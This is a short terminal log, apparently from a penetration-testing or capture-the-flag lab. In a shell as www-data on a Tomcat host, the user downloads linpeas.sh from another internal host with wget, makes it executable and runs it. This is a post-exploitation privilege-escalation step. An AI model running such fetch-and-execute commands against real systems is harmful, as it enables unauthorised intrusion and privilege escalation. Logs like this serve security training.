 www-data@tcic1:/var$ cd /tmp
cd /tmp
www-data@tcic1:/tmp$ wget http://192.168.132.138/linpeas.sh
wget http://192.168.132.138/linpeas.sh
--2024-10-19 15:35:19--  http://192.168.132.138/linpeas.sh
Connecting to 192.168.132.138:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: `linpeas.sh'
文件系统
网络
     0K .......... .......... .......... .......... ..........  5% 57.6M 0s
    50K .......... .......... .......... .......... .......... 11% 65.3M 0s
   100K .......... .......... .......... .......... .......... 17% 30.3M 0s
   150K .......... .......... .......... .......... .......... 23% 54.0M 0s
   200K .......... .......... .......... .......... .......... 29% 75.2M 0s
   250K .......... .......... .......... .......... .......... 35% 51.8M 0s
   300K .......... .......... .......... .......... .......... 41% 80.2M 0s
   350K .......... .......... .......... .......... .......... 47%  115M 0s
   400K .......... .......... .......... .......... .......... 53%  102M 0s
   450K .......... .......... .......... .......... .......... 59%  200M 0s
   500K .......... .......... .......... .......... .......... 65%  208M 0s
   550K .......... .......... .......... .......... .......... 71%  205M 0s
   600K .......... .......... .......... .......... .......... 77%  181M 0s
   650K .......... .......... .......... .......... .......... 83%  157M 0s
   700K .......... .......... .......... .......... .......... 89%  302M 0s
   750K .......... .......... .......... .......... .......... 94%  203M 0s
   800K .......... .......... .......... .......... ..        100%  173M=0.009s
2024-10-19 15:35:19 (89.8 MB/s) - `linpeas.sh' saved [862779/862779]
www-data@tcic1:/tmp$ ls
ls
VMwareDnD
hsperfdata_tomcat6
linpeas.sh
tomcat6-tomcat6-tmp
vmware-root
www-data@tcic1:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@tcic1:/tmp$ ./linpeas.sh
./linpeas.sh